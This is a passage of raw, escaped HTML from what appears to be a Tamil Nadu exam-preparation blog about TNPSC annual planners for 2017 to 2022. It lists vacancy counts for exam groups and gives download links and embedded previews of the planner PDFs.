mso-border-top-themecolor: accent4; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; tab-stops: right 231.95pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGroup 1\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-style: solid; border-top: 1pt rgb(255, 192, 0); mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: #FFC000; mso-border-right-alt: #FFC000; mso-border-style-alt: solid; mso-border-top-alt: #FFC000; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EApproximately (40-50) Posts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ELibrary\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-top: none; border: 1pt solid rgb(255, 192, 0); mso-border-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E~20+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGroup 2\u0026amp;2A Combined\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: #FFC000; mso-border-right-alt: #FFC000; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E3000+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGroup 4\u0026amp;VAO Combined\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-top: none; border: 1pt solid rgb(255, 192, 0); mso-border-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5000+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EEngineering Services\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: #FFC000; mso-border-right-alt: #FFC000; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E100+\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003EPrevious Annual Planner Released Dates\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb style=\"color: red;\"\u003E\u003Ci\u003ETNPSC Annual Planner for 2021-2022 released on 16 December 2020 - \u003Ca href=\"https:\/\/tnpsc.gov.in\/static_pdf\/annualplanner\/2021_ARP_Planner_16_12_2020.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc.html\" style=\"font-weight: 400;\" target=\"_blank\"\u003ETamil Nadu Public Service Commission\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;has published the latest Annual planner 2019-2020 for the upcoming exams on\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: black;\"\u003EDecember 20, 2019\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cb style=\"color: red;\"\u003ETNPSC Annual Planner 2020\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc.html\" target=\"_blank\"\u003ETamil Nadu Public Service Commission\u003C\/a\u003E has published the latest Annual planner 2019-2020 for the upcoming exams on \u003Cb\u003EDecember 20, 2019\u003C\/b\u003E. The TNPSC Annual Planner 2019-2020 has more than 6000+ vacancies. The Vacancies and the dates given in the Annual Planner is only tentative and hence the Vacancy may be increased during the notification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThis TNPSC Annual Planner 2019-2020 helps the \u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ETNPSC Aspirants\u003C\/a\u003E to plan and prepare well for their exams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRjAq8aM4_HYd89mdJeIbysIpH7OU40fXlEM9CcFyxSj4gNPqm7Zw4SAJZXp8WeI1MJJOYZGiwXdIZOYa0dq658KIsRMORKTcZMfh9742Kmfci-SNY1txMQM04nfN8hW4cbrxE_STJ7zj\/s1600\/TNPSC+Annual+Planner+download.png\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"TNPSC Annual planner 2017-2018\" border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRjAq8aM4_HYd89mdJeIbysIpH7OU40fXlEM9CcFyxSj4gNPqm7Zw4SAJZXp8WeI1MJJOYZGiwXdIZOYa0dq658KIsRMORKTcZMfh9742Kmfci-SNY1txMQM04nfN8hW4cbrxE_STJ7zj\/s400\/TNPSC+Annual+Planner+download.png\" title=\"TNPSC Annual Planner 2017\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Annual Planner 2019-2020\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: xx-large;\"\u003ETNPSC Annual Planner 2021 - 2022 [\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1QAD8aplOmhMnDFCR2K0xj1ychGntAIdY\/view\" rel=\"nofollow\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ciframe height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/1QAD8aplOmhMnDFCR2K0xj1ychGntAIdY\/preview\" width=\"680\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nTNPSC Annual Planner 2020 - Check here\u003Cbr \/\u003E\n\u003Ciframe height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/1xRpChxdvfn6LjP4il4rD5Livjd5PkPDd\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\" target=\"_blank\"\u003ETNPSC One Time Registration 2019-2020\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%201%20Exams\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Group 1 2019\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%202%20Exam%20Interview%20Post%20and%20TNPSC%20Group%202a%20Non%20Interview%20Post\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Group 2A 2019\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%204%202014-2015%20Exam\"\u003ETNPSC Group 4 , VAO 2019\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/tnpsc-combined-engineering-services-exam.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Engineering Services Exam\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nTNPSC Annual planner for Upcoming Exams \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Annual%20Planner%202014\"\u003E2014\u003C\/a\u003E-\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Annual%20Planner%202015\"\u003E2015\u003C\/a\u003E-\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Annual%20Planner%202016\"\u003E2016\u003C\/a\u003E\u0026nbsp;- TNPSC Exam Calender 2014-2015-2016\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: xx-large;\"\u003ETNPSC Annual Planner 2019 - 2020 [\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/2019_ARP_Planner_31_12_2018.pdf\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E]\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ciframe height=\"3480\" src=\"https:\/\/drive.google.com\/file\/d\/1bzWcSH2o1kzDM7aAQNMwgCMen4ALJ9N5\/preview\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2018 - 2019 [\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZEbk_crXLutsxr6rGSiaoPInAkAejTRJ\/view\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E]\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/1ZEbk_crXLutsxr6rGSiaoPInAkAejTRJ\/preview\" width=\"660\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan id=\"TNPSC Annual Planner 2014\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2017-2018 Highlights major jobs\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2 Non interview Posts 2017 - 682 Posts\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC VAO Exam 2017\u003C\/a\u003E\u0026nbsp;- 494 Posts\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%204%202014-2015%20Exam\" target=\"_blank\"\u003ETNPSC Group 4 Exam 2017 - 1788 Posts\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/01\/TNPSC-Assistant-Agricultural-Officer-Recruitment.html\" target=\"_blank\"\u003ETNPSC Assistant Agricultural Officer 2017 - 326 Posts\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETNPSC Assistant Director of Agriculture 2017 - 100 Posts\u003C\/li\u003E\n\u003Cli\u003Eand many more\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Latest News: TNPSC New Annual Planner 2017 Published Today Feb 1st 2017\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EDownload Here\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;+1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003Eto get Latest Updates of TNPSC Exams.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Annual Planner for 2017-2018\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Annual Planner for the Year 2017-2018 published by TNPSC on Feb 1, 2017\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;- \u003Ca href=\"http:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Annual Planner 2017-2018\u0026nbsp;\u003C\/span\u003E[Courtesy:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/\" target=\"_blank\"\u003Ewww.tnpsc.gov.in\u003C\/a\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 5; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 10pt;\"\u003EVacancies\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENotification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EResult date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n 